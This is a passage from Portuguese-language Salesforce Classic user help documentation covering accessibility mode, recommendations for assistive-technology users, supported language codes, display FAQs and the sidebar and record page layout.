O Salesforce inclui modo alternativo de interface que permite aos usuários com dispositivos auxiliares, tais como softwares de reconhecimento de fala e leitores de tela, trabalharem com o Salesforce com maior eficácia. A maioria dos novos recursos são projetados considerando a acessibilidade e são inerentemente acessíveis no modo padrão. Contudo, você poderá crer que o modo de acessibilidade atende melhor às suas necessidades, especialmente ao usar softwares de reconhecimento de fala ou leitura de tela para criar relatórios e planilhas ou ainda para interagir com visualizações em lista.

O modo de acessibilidade inclui a funcionalidade total do Salesforce com as modificações detalhadas aqui para criar uma melhor experiência para os usuários com dispositivos auxiliares.

## Recursos do modo de acessibilidade que aprimoram a usabilidade

**•** Acesse as páginas de configurações a partir de um link de Configurações na parte superior da página.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

- **•** Os menus suspensos incluem um botão **Ir** que você deve selecionar para navegar até a opção escolhida na lista suspensa.
- **•** Os botões do menu são gerados como uma lista suspensa com um botão **Ir**.
- **•** Páginas sobrepostas são exibidas como janelas pop-up separadas.
- **•** O editor HTML é substituído por uma caixa de texto. Esta caixa de texto só aceita HTML e não reconhece entradas de texto simples, como retornos de carro. Para separar o conteúdo, você precisa usar as marcas HTML de quebras de parágrafo ou de linha.
- Ao visualizar um painel, o filtro de auto-preenchimento Exibir painel será substituído por um menu suspenso padrão.
- **•** O link **Editar colunas**, na página Gerenciar membros, que pode ser acessado pelo botão suspenso Gerenciar membros na página de detalhe da campanha, vira um botão suspenso. A página adicional Editar colunas é substituída por uma página de configuração padrão.
- **•** Clicar em uma reunião solicitada na lista relacionada Atividades abertas e em alguns modos de exibição de lista não abre a página de detalhes da reunião. Em vez disso, é aberta uma caixa de diálogo que o instrui a entrar em contato com o organizador para obter detalhes sobre a reunião solicitada.
- **•** A lista suspensa **Ativar meu email** em um grupo do Chatter é exibida como um link de **Configurações de email do Chatter** que abre suas configurações para receber o email do Chatter.

## Recursos de calendário desativados

- **•** Sobreposições de detalhes de compromissos na visualização de calendário
- **•** Edição por arrastar e soltar
- **•** Agendamento por arrastar-e-soltar
- **•** Compromissos do tipo clicar e criar
- **•** O botão **Solicitação de nova reunião**, na lista relacionada Atividades abertas

Nota: Por isso, você não pode solicitar uma reunião no modo de acessibilidade, e a subguia Reuniões solicitadas da seção Calendário da guia Início não exibe nenhuma reunião.

## Recursos de relatórios e do painel desativados

- **•** Edição arrastar-e-soltar no criador de painel
- **•** Criação e edição de relatórios no criador de relatórios
	- Nota: O criador de relatórios é necessário para criar ou editar relatórios combinados e relatórios contendo filtros cruzados ou grupos. Os usuários com o modo de acessibilidade ativado podem executar esses relatórios, mas não podem criá-los ou editá-los. Para criar relatórios no modo de acessibilidade, é preciso usar o assistente de relatórios.
- **•** Arrastar e soltar para mover relatórios e painéis entre pastas

## Recursos de exibição em lista desativados

- **•** Links de navegação da lista relacionada
- **•** Os seguintes recursos de lista avançados:
	- **–** Edição inline
	- **–** Reorganizar e ajustar a largura das colunas
	- **–** Edição, exclusão e atualização da exibição em lista atual
	- **–** Alteração do número de registros exibidos por página
	- **–** Pular para uma página de resultados específica

### Outros recursos desativados

- **•** O botão **Verificar ortografia** para as soluções
- **•** A página Gerenciar membros mais recente
- **•** O menu suspenso **Marcas recentes** quando você adiciona o componente da marca na barra lateral
- **•** Ao encontrar oportunidades semelhantes, a barra lateral Critérios de correspondência, na página de resultados da pesquisa
- **•** A lista de perguntas semelhantes quando você digita uma pergunta na comunidade de respostas

Dica: Usuários com o modo de acessibilidade ativado devem usar a caixa de pesquisa da guia Respostas para ver se a pergunta já foi respondida antes de publicarem-na.

## <span id="page-65-0"></span>Ativar o modo de acessibilidade

Otimize sua experiência usando o Salesforce com dispositivos auxiliadores, tais como o software de reconhecimento de fala e leitores de tela, habilitando o modo de acessibilidade.

- **1.** Em suas configurações pessoais, insira *Acessibilidade* na caixa Busca rápida e selecione **Acessibilidade**. Nenhum resultado correspondente? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Selecione Modo de acessibilidade.
- **3.** Clique em **Salvar**.

### <span id="page-65-1"></span>CONSULTE TAMBÉM:

[Recomendações para acessibilidade no Salesforce](#page-65-1) [Personalizar sua experiência com o Salesforce](#page-46-0)

## Recomendações para acessibilidade no Salesforce

Saiba mais sobre os recursos de acessibilidade do Salesforce destinados a usuários com dispositivos auxiliares, tais como software de reconhecimento de fala e leitores de tela.

Veja algumas recomendações para ajudá-lo a trabalhar com o Salesforce:

- **•** [Usuários de teclado com deficiência visual](#page-65-2)
- **•** [Usuários de leitores de tela](#page-66-0)
- **•** [Usuários surdos ou deficientes auditivos](#page-67-0)
- **•** [Usuários de cores específicas](#page-67-1)
- <span id="page-65-2"></span>**•** [Usuários com pouca visão que precisam de aumento](#page-68-1)

#### CONSULTE TAMBÉM:

[Ativar o modo de acessibilidade](#page-65-0)

### Usuários de teclado com problemas de visão

Esses recursos do Salesforce ajudam a garantir uma experiência acessível:

**•** O Modo de acessibilidade ajuda você a trabalhar com mais eficácia no Salesforce, especialmente em relatórios, painéis e exibições em lista. Consulte [Modo de acessibilidade](#page-63-0) na página 58 para obter mais informações.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

- **•** Áreas selecionadas da tela incluem realce para proporcionar uma indicação visual do foco na tela.
- **•** Esses elementos são identificados em nossa marcação de página para ajudá-lo a interagir com eles:
	- **–** Os cabeçalhos são marcados como cabeçalhos, em vez de elementos do conjunto de campos e de legenda, para o agrupamento de controles de formulário.
	- **–** O principal cabeçalho da página (normalmente no início da área de conteúdo principal) é um cabeçalho de nível 1. Você poderá alternar para esse cabeçalho com uma tecla de atalho.
	- **–** As tabelas de dados têm uma marcação de tabela de dados (exceto exibições em lista avançadas apenas no Modo padrão) para auxiliar na identificação dos cabeçalhos para cada célula.
	- **–** As listas fornecidas na área de conteúdo principal são marcadas como listas.
- **•** Um link para pular (primeiro link focável do teclado em cada página) permitir alternar o foco para o início da área de conteúdo principal. Isso geralmente ignora os menus de navegação anteriores à área de conteúdo principal, reduzindo bastante o número de vezes que a tecla tab teria de ser pressionada para acessar a área de conteúdo principal da página.
- **•** O foco do teclado é colocado dentro das caixas de diálogo quando estão abertas, permanecendo travado até que a caixa de diálogo seja fechada.
- **•** Nas páginas de edição, o foco do teclado adotará como padrão o primeiro campo editável da página. Quando você criar ou editar uma tarefa ou compromisso, o foco do teclado adotará como padrão o campo Assunto, independentemente de seu local na página.
- <span id="page-66-0"></span>**•** Botões, links e campos que não estão ativos são rotulados com um atributo "desativado". Por exemplo, quando você usa um assistente com várias etapas, alguns botões podem estar desativados até você selecionar uma opção específica.

## Usuários de leitores de tela

Os aplicativos sob demanda do Salesforce são projetados para aproveitar os recursos mais modernos e mais amplamente usados em softwares de leitura de tela. Embora você possa encontrar muitas combinações de navegadores e leitores de tela que funcionam bem, recomendamos usar as versões mais recentes do Mozilla® Firefox® e JAWS® ou NVDA com o Salesforce.

Esses recursos do Salesforce ajudam a garantir uma experiência acessível:

- **•** O Modo de acessibilidade ajuda você a trabalhar com mais eficácia no Salesforce, especialmente em relatórios, painéis e exibições em lista. Consulte [Modo de acessibilidade](#page-63-0) na página 58 para obter mais informações.
- **•** Imagens importantes têm alternativas de texto equivalentes à finalidade da imagem. Imagens não importantes têm equivalentes de texto vazios ou são implementadas via CSS. As imagens que mostram informações detalhadas também são links para os dados de origem. Por exemplo, os Painéis contêm gráficos e tabelas visuais. Para acessar os dados de relatório usados para gerar a tabela ou o gráfico, basta selecionar o componente do painel.

Nota: O relatório subjacente pode conter outros dados além dos representados no componente do painel. Além disso, o relatório subjacente pode conter alguns dados aos quais você não tem acesso para exibição devido às configurações de compartilhamento.

- **•** Esses elementos são identificados em nossa marcação de página para ajudá-lo a interagir com eles:
	- **–** Os cabeçalhos são marcados como cabeçalhos, em vez de elementos do conjunto de campos e de legenda, para o agrupamento de controles de formulário.
	- **–** O principal cabeçalho da página (normalmente no início da área de conteúdo principal) é um cabeçalho de nível 1. Você poderá alternar para esse cabeçalho com uma tecla de atalho.
	- **–** As tabelas de dados têm uma marcação de tabela de dados (exceto exibições em lista avançadas apenas no Modo padrão) para auxiliar na identificação dos cabeçalhos para cada célula.
	- **–** As listas fornecidas na área de conteúdo principal são marcadas como listas.
- **•** Um link para pular (primeiro link focável do teclado em cada página) permitir alternar o foco para o início da área de conteúdo principal. Isso geralmente ignora os menus de navegação anteriores à área de conteúdo principal, reduzindo bastante o número de vezes que a tecla tab teria de ser pressionada para acessar a área de conteúdo principal da página.
- **•** O foco do teclado é colocado dentro das caixas de diálogo quando estão abertas, permanecendo travado até que a caixa de diálogo seja fechada.
- **•** Nas páginas de edição, o foco do teclado adotará como padrão o primeiro campo editável da página. Quando você criar ou editar uma tarefa ou compromisso, o foco do teclado adotará como padrão o campo Assunto, independentemente de seu local na página.
- **•** Botões, links e campos que não estão ativos são rotulados com um atributo "desativado". Por exemplo, quando você usa um assistente com várias etapas, alguns botões podem estar desativados até você selecionar uma opção específica.

Além disso, recomendamos habilitar essas configurações da web personalizadas no seu leitor de tela:

- **•** Defina as páginas para atualização automática.
- **•** Ative os anúncios de atualização de região ao vivo.
- **•** Defina os links de texto para mostrar os títulos. Essa configuração garante que o leitor de tela anuncie as informações apresentadas pelo atributo de título de um link, como um aviso de que será aberta uma nova janela.
- **•** Defina os cabeçalhos para anunciar Cabeçalhos e Níveis. A marcação do cabeçalho é usada para dar contexto e também navegação.
- <span id="page-67-0"></span>**•** Adicione símbolos comuns, como @ (em) para mencionar pessoas em publicações e comentários do Chatter, para que o dicionário do seu leitor de tela possa personalizar como eles são anunciados por padrão.

## Usuários surdos ou deficientes auditivos

<span id="page-67-1"></span>O Salesforce oferece demonstrações em vídeo hospedados no YouTube. Para visualizar legendas sincronizadas para vídeos, clique em Assistir no YouTube.com no canto inferior direito dos vídeos incorporados.

## Usuários de cores específicas

O navegador e o sistema operacional não alteram as cores exibidas nas imagens, e o Salesforce implementa muitas imagens como imagens de fundo (que não são exibidas quando as configurações do navegador e do sistema operacional referentes à exibição em cores estão em vigor). Se você depende das configurações do navegador e do sistema operacional para alterar a exibição para determinada combinação de cores, talvez seja preciso:

- **•** exibir alternativas de texto de imagens para acessar as informações fornecidas por imagens importantes.
- **•** Substituir nosso CSS para três classes: assistiveText, zen-assistiveText. Em seguida, defina as configurações do navegador como desejar.

Além disso:

- **•** Alguns gráficos (por exemplo, em relatórios e painéis) se baseiam nas cores para exibir informações. Se você tiver problemas para interpretar as informações nos gráficos, selecione Paleta daltônica em gráficos na sua página de detalhes pessoais. Essa opção define uma paleta de cores alternativa para gráficos que foi otimizada para usuários daltônicos. Os emails de painel não usam a paleta alternativa. Você também pode clicar em um gráfico para exibir seu relatório de origem.
- **•** Os painéis contêm gráficos e tabelas visuais. Para acessar os dados de relatório usados para gerar a tabela ou o gráfico, basta selecionar o componente do painel.



Nota: O relatório subjacente pode conter outros dados além dos representados no componente do painel. Além disso, o relatório subjacente pode conter alguns dados aos quais você não tem acesso para exibição devido às configurações de compartilhamento.

## <span id="page-68-1"></span>Usuários com pouca visão que precisam de aumento

O Salesforce suporta ferramentas de ampliação do sistema operacional, do navegador e de outras empresas. Ajuste as configurações de zoom para atender às suas necessidades.

Esses elementos são identificados na marcação de nossa página. Você pode alterar os estilos desses elementos para ajudar a identificá-los.

- **•** Os cabeçalhos são marcados como cabeçalhos, em vez de elementos do conjunto de campos e de legenda, para o agrupamento de controles de formulário.
- **•** O principal cabeçalho da página (normalmente no início da área de conteúdo principal) é um cabeçalho de nível 1. Você poderá alternar para esse cabeçalho com uma tecla de atalho.
- **•** As tabelas de dados têm uma marcação de tabela de dados (exceto exibições em lista avançadas apenas no Modo padrão) para auxiliar na identificação dos cabeçalhos para cada célula.
- <span id="page-68-0"></span>**•** As listas fornecidas na área de conteúdo principal são marcadas como listas.

## Perguntas frequentes sobre exibição

[A quais idiomas o Salesforce oferece suporte?](#page-68-2)

- [Por que não vejo alguns botões e links?](#page-73-0)
- [Por que não vejo janelas pop-up no Salesforce como caixas de diálogo de pesquisa e a janela Ajuda e treinamento?](#page-73-1)
- [Por que meus dados desaparecem quando pressiono a tecla Backspace ao editar um registro?](#page-73-2)
- <span id="page-68-2"></span>[Posso alterar ou excluir a lista suspensa de entradas que são exibidas quando edito um campo de texto?](#page-73-3)

## A quais idiomas o Salesforce oferece suporte?

O Salesforce oferece três níveis de suporte a idiomas: [idiomas totalmente suportados](#page-68-3), [idiomas do usuário final](#page-69-0) e [idiomas somente da](#page-70-0) [plataforma.](#page-70-0) Cada idioma é identificado por um código de idioma de dois caracteres, como en, ou um código de localidade de cinco caracteres, como en-AU.

Além do suporte a idiomas do Salesforce, você pode localizar suas organizações de duas maneiras. O workbench de tradução permite que você especifique idiomas que você deseja traduzir, atribua tradutores a idiomas, crie traduções para personalizações feitas na sua organização do Salesforce e substitua rótulos e traduções de pacotes gerenciados. Qualquer coisa, desde valores da lista de opções a campos personalizados, pode ser traduzida de modo que os seus usuários globais podem usar todo o Salesforce em seus idiomas.

<span id="page-68-3"></span>A segunda opção é renomear guias e campos no Salesforce. Se o seu aplicativo personalizado usar apenas algumas guias e campos padrão do Salesforce, você poderá traduzi-los.

## Idiomas totalmente suportados

Você pode alterar o idioma de todos os recursos, inclusive a Ajuda, para um dos seguintes idiomas totalmente suportados na Configuração, inserindo *Informações sobre a empresa* na caixa Busca rápida, selecionando **Informações sobre a empresa** e depois selecionando **Editar**.

- **•** Chinês (Simplificado): zh\_CN
- **•** Chinês (Tradicional): zh\_TW
- **•** Dinamarquês: da
- **•** Holandês: nl\_NL
- **•** Inglês: en\_US
- **•** Finlandês: fi
- **•** Francês: fr
- **•** Alemão: de
- **•** Italiano: it
- **•** Japonês: ja
- **•** Coreano: ko
- **•** Norueguês: não
- **•** Português (Brasil): pt\_BR
- **•** Russo: ru
- **•** Espanhol: es
- **•** Espanhol (México): es\_MX
- **•** Sueco: sv
- **•** Tailandês: th

## Nota:

- **•** Espanhol (México) volta para Espanhol em traduções definidas pelo cliente.
- <span id="page-69-0"></span>**•** Embora a interface do usuário do Salesforce seja totalmente traduzida para o tailandês, a Ajuda permanece em inglês.

## Idiomas do usuário final

Os idiomas do usuário final são úteis para organizações multilíngues ou parceiros que falem outro idioma que não seja o idioma padrão da empresa. No caso de idiomas do usuário final, o Salesforce fornece rótulos traduzidos para todas as páginas e objetos padrão, exceto páginas administrativas, Configuração e Ajuda. Quando você especifica um idioma do usuário final, os rótulos e a Ajuda que não estão traduzidos aparecem em inglês. Os idiomas do usuário final destinam-se exclusivamente a uso pessoal pelos usuários finais. Não use idiomas do usuário final como idiomas corporativos. A Salesforce não fornece suporte ao cliente em idiomas do usuário final.

Os idiomas do usuário final incluem:

- **•** Árabe: ar
- **•** Búlgaro: bg
- **•** Croata: hr
- **•** Tcheco: cs
- **•** Inglês (Reino Unido): en\_GB
- **•** Grego: el
- **•** Hebraico: iw
- **•** Húngaro: hu
- **•** Indonésio: in
- **•** Polonês: pl
- **•** Português (Portugal): pt\_PT
- **•** Romeno: ro
- **•** Eslovaco: sk
- **•** Esloveno: sl
- **•** Turco: tr
- **•** Ucraniano: uk
- **•** Vietnamita: vi

Nota: A Salesforce fornece suporte limitado a idiomas com escrita da direita para a esquerda — árabe e hebraico — para os recursos a seguir.

- **•** Live Agent
- **•** Casos
- **•** Contas

Não há suporte para esses recursos no Lightning Experience, no aplicativo Salesforce1 móvel, em qualquer outro aplicativo ou navegador móvel ou em qualquer interface de usuário, exceto o Salesforce Classic. Não há garantia de que os idiomas com escrita da direita para a esquerda funcionem corretamente com qualquer outro recurso do Salesforce. Não há planos de expandir a lista de recursos com suporte.

Os recursos sem suporte para idiomas com escrita da direita para a esquerda incluem, entre outros, os mencionados a seguir.

- **•** Criador de relatórios
- **•** Geração de PDFs de cotações
- **•** Previsão personalizável
- **•** Emails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Comunidades

<span id="page-70-0"></span>A ausência de um recurso nesta lista não implica na existência de suporte. Somente Live Agent, casos e contas têm suporte com idiomas com escrita da direita para a esquerda.

## Idiomas somente plataforma

Em situações em que o Salesforce não forneça traduções padrão, use idiomas somente da plataforma para localizar aplicativos e funcionalidades personalizadas que você tenha criado no Salesforce App Cloud. Você pode traduzir itens como rótulos personalizados, objetos personalizados e nomes de campos. Também é possível renomear a maioria dos objetos, rótulos e campos padrão. Os textos informativos e de rótulos que não sejam de campo não podem ser traduzidos.

Idiomas somente de plataforma estão disponíveis em todos os locais do aplicativo em que é possível selecionar um idioma. No entanto, quando você seleciona um idioma somente de plataforma, todos os rótulos padrão do Salesforce adotam como padrão o inglês ou, em alguns casos, um idioma do usuário final ou com suporte total.

Quando é especificado um idioma somente de plataforma, os rótulos de objetos e campos padrão voltam para inglês, exceto:

- **•** Inglês (Austrália), Inglês (Índia), Inglês (Malásia) e Inglês (Filipinas) voltam para Inglês (Reino Unido).
- **•** Alemão (Áustria) e Alemão (Suíça) voltam para Alemão.
- **•** Francês (Canadá) volta para Francês.
- **•** Romeno (Moldávia) volta para Romeno.
- **•** Montenegrino volta para Sérvio (Latino).
- **•** Português (Portugal) volta para Português (Brasil).

No momento, há suporte para os idiomas somente de plataforma a seguir.

- **•** Albanês: sq
- **•** Árabe (Argélia): ar\_DZ
- Árabe (Bahrein): ar BH
- **•** Árabe (Egito): ar\_EG
- Árabe (Iraque): ar\_IQ
- **•** Árabe (Jordânia): ar\_JO
- **•** Árabe (Kuwait): ar\_KW
- **•** Árabe (Líbano): ar\_LB
- **•** Árabe (Líbia): ar\_LY
- Árabe (Marrocos): ar\_MA
- **•** Árabe (Omã): ar\_OM
- Árabe (Qatar): ar QA
- **•** Árabe (Arábia Saudita): ar\_SA
- **•** Árabe (Sudão): ar\_SD
- Árabe (Síria): ar SY
- **•** Árabe (Tunísia): ar\_TN
- **•** Árabe (Emirados Árabes Unidos): ar\_AE
- **•** Árabe (Iêmen): ar\_YE
- **•** Armênio: hy
- **•** Basque: eu
- **•** Bósnio: bs
- **•** Bengali: bn
- **•** Chinês (Simplificado Cingapura): zh\_SG
- **•** Chinês (Tradicional Hong Kong): zh\_HK
- **•** Inglês (Austrália): en\_AU
- **•** Inglês (Canadá): en\_CA
- **•** Inglês (Hong Kong): en\_HK
- **•** Inglês (Índia): en\_IN
- **•** Inglês (Irlanda): en\_IE
- **•** Inglês (Malásia): en\_MY
- **•** Inglês (Filipinas): en\_PH
- **•** Inglês (Cingapura): en\_SG
- **•** Inglês (África do Sul): en\_ZA
- **•** Estoniano: et
- **•** Francês (Bélgica): fr\_BE
- **•** Francês (Canadá): fr\_CA
- Francês (Luxemburgo): fr\_LU
- **•** Francês (Suíça): fr\_CH
- **•** Georgiano: ka
- **•** Alemão (Áustria): de\_AT
- **•** Alemão (Luxemburgo): de\_LU
- **•** Alemão (Suíça): de\_CH
- **•** Hindi: hi
- **•** Islandês: is
- **•** Irlandês: ga
- **•** Italiano (Suíça): it\_CH
- **•** Letão: lv
- **•** Lituano: lt
- **•** Luxemburguês: lb
- **•** Macedônio: mk
- **•** Malaio: ms
- **•** Maltês: mt
- **•** Romeno (Moldávia): ro\_MD
- **•** Montenegrino: sh\_ME
- **•** Romanche: rm
- **•** Sérvio (Cirílico): sr
- **•** Sérvio (Latim): sh
- **•** Espanhol (Argentina): es\_AR
- Espanhol (Bolívia): es BO
- **•** Espanhol (Chile): es\_CL
- **•** Espanhol (Colômbia): es\_CO
- **•** Espanhol (Costa Rica): es\_CR
- **•** Espanhol (República Dominicana): es\_DO
- **•** Espanhol (Equador): es\_EC
- **•** Espanhol (El Salvador): es\_SV
- **•** Espanhol (Guatemala): es\_GT
- **•** Espanhol (Honduras): es\_HN
- **•** Espanhol (Nicarágua): es\_NI
- **•** Espanhol (Panamá): es\_PA
- **•** Espanhol (Paraguai): es\_PY
- **•** Espanhol (Peru): es\_PE
- **•** Espanhol (Porto Rico): es\_PR
- **•** Espanhol (Estados Unidos): es\_US
- **•** Espanhol (Uruguai): es\_UY
- **•** Espanhol (Venezuela): es\_VE
- **•** Tagalo: tl
- **•** Tâmil: ta
- **•** Urdu: ur

**•** Galês: cy

#### CONSULTE TAMBÉM:

[Noções básicas sobre idioma, localidade e moeda](#page-289-0) [Ativar e desativar o Translation Workbench](#page-3967-0)

# Por que não vejo alguns botões e links?

Os botões e os links são exibidos apenas para os usuários que têm as permissões adequadas para usá-los. Por exemplo, os usuários que não têm a permissão "Excluir" em oportunidades não vêem o botão **Excluir** na página de detalhes de uma oportunidade nem o link **Excluir** na lista relacionada da oportunidade.

# Por que não vejo janelas pop-up no Salesforce como caixas de diálogo de pesquisa e a janela Ajuda e treinamento?

Se as configurações de bloqueio de pop-up do seu navegador forem configuradas para a segurança máxima, você não será capaz de visualizar nenhuma janela de pop-up dentro do Salesforce, mesmo as que fornecem funcionalidades necessárias, como o pop-up do calendário para escolher uma data em uma atividade, diálogos de pesquisa para seleção de um registro, a janela Ajuda e treinamento, e mais.

Para testar as configurações de pop-up:

**1.** Em suas configurações pessoais, insira *Lembretes* na caixa Busca rápida e selecione **Lembretes e alertas**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.

#### **2.** Clique em **Visualizar alerta de lembrete**.

Para permitir as janelas pop-up do Salesforce, adicione o Salesforce como site confiável nas configurações de bloqueio de pop-up do seu navegador. Consulte a Ajuda online do navegador para obter instruções específicas.

Alguns complementos do navegador, como a barra de ferramentas do Google, também têm bloqueio de pop-up. Consulte a documentação de software dos produtos para obter os detalhes sobre como configurá-los a fim de permitir a exibição das janelas pop-up do Salesforce.

#### CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Por que meus dados desaparecem quando pressiono a tecla Backspace ao editar um registro?

Algumas versões do Internet Explorer utilizam a tecla Backspace como atalho de teclado para o botão Voltar do navegador. Quando você pressiona a tecla Backspace e o cursor não está em um campo de texto, o navegador volta à página anterior, dando a impressão de que os dados foram perdidos. Para recuperar os dados e retornar à página em que você estava trabalhando, clique no botão Avançar do navegador.

# Posso alterar ou excluir a lista suspensa de entradas que são exibidas quando edito um campo de texto?

Não. Essas entradas com preenchimento automático exibidas quando você está editando determinados campos de texto são um recurso do Internet Explorer. O navegador memoriza os textos que você digitou anteriormente e fornece uma lista dessas entradas para você,

para preencher automaticamente o campo. Para desativar esse recurso, clique em **Ferramentas** na barra de menus do navegador, selecione **Opções da Internet**, clique na guia **Conteúdo** e depois escolha o botão em **Preenchimento automático** para alterar a configuração do navegador.

# Páginas do Salesforce

Os aplicativos do Salesforce são compostos de guias e páginas. Os objetos padrão, como Contas, Contatos e Leads, e outros recursos, como o Chatter, normalmente têm guias e, a partir de uma guia, é possível navegar pelas páginas para interagir com os recursos que você está usando. Por exemplo, se você deseja criar um registro de conta, clique na guia Contas e vá até a página inicial de Contas.

Clique em **Novo** para abrir a página Editar conta onde você inserirá as informações da conta. Clique em **Salvar** e você verá a página de Detalhes da conta. Volte à página inicial de Contas e a nova conta estará listada.

As guias do Salesforce podem ter vários tipos de páginas, incluindo páginas de Início, Editar e Detalhes, e você pode criar modos de exibição de lista para alguns objetos. O Chatter tem um tipo de página principal: um feed. E o Data.com tem uma interface de pesquisa. Os painéis e relatórios também têm seus próprios estilos de página.

O administrador do sistema normalmente configura os layouts de página para objetos padrão e ativa os recursos de navegação que sua organização pode usar, mas a interação com o Salesforce é mais fácil se você entender os elementos de página mais comuns dos objetos mais utilizados. Entre elas:

- **1.** Uma barra de marca, onde é possível exibir e adicionar marcas em registros.
- **2.** Um feed, onde você pode adicionar e exibir os comentários sobre um registro.
- **3.** Uma barra lateral, onde se pode pesquisar e criar rapidamente novos registros, entre outras coisas.
- **4.** Seções do registro, com campos principais e links.
- **5.** Listas relacionadas, que agrupam e exibem links para outros registros associados àquele que você está exibindo. Você pode alterar a ordem das listas relacionadas na sua página.
- **6.** Vários links que ajudam a percorrer a página ou a acessar páginas diferentes ou sites externos.

Vamos analisar esses elementos em uma página de detalhe da conta.



[Entendendo a barra lateral do Salesforce](#page-76-0)

[Exibindo e ocultando a barra lateral recolhível](#page-76-1)

[Trabalhando com itens relacionados diretamente a partir do registro que você está exibindo](#page-77-0)

Em registros do Salesforce, links e detalhes de registros associados são agrupados em listas relacionadas. Algumas listas relacionadas permitem realizar tarefas comuns referentes ao objeto relacionado, como criar novos registros ou anexar arquivos.

[Trabalhando com listas avançadas](#page-78-0)

[Navegando por listas longas](#page-79-0)

#### [Alterando a divisão de trabalho](#page-79-1)

É possível alterar os registros sendo exibidos selecionando a divisão em que você está trabalhando atualmente.

#### CONSULTE TAMBÉM:

[Marcações em registros](#page-157-0) [Entendendo a barra lateral do Salesforce](#page-76-0) [Navegando nas páginas iniciais de objetos](#page-42-0) [A guia Início](#page-80-0)

# <span id="page-76-0"></span>Entendendo a barra lateral do Salesforce

A coluna da barra lateral que aparece à esquerda da maioria das páginas do Salesforce oferece acesso conveniente aos seguintes links e comandos.

**•** Pesquisar

Use a caixa de pesquisa do cabeçalho se não tiver a pesquisa da barra lateral.

- **•** O link [Marcas](#page-160-0) e a lista suspensa Marcas recentes
- **•** A lista suspensa [Divisões](#page-79-1)
- **•** A lista suspensa [Criar novo](#page-145-0)
- **•** Um atalho Calendário para seu último modo de exibição de calendário
- **•** A lista [Itens recentes](#page-143-0)
- **•** [Mensagens e alertas](#page-82-0)
- **•** [Links personalizados](#page-81-0)
- <span id="page-76-1"></span>**•** Um atalho para a [Lixeira](#page-193-0)

As opções em sua barra lateral variam de acordo com os recursos ativados e se o administrador personalizou o layout de página.

# Exibindo e ocultando a barra lateral recolhível

Se o seu administrador tiver ativado a barra lateral recolhível, ela poderá ser exibida ou ocultada conforme necessário.



Nota: Os usuários do centro de atendimento não verão chamadas recebidas se eles reduzirem a barra lateral.

Clique na borda da barra lateral para abri-la ou fechá-la quando necessário.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# <span id="page-77-0"></span>Trabalhando com itens relacionados diretamente a partir do registro que você está exibindo

Em registros do Salesforce, links e detalhes de registros associados são agrupados em listas relacionadas. Algumas listas relacionadas permitem realizar tarefas comuns referentes ao objeto relacionado, como criar novos registros ou anexar arquivos.

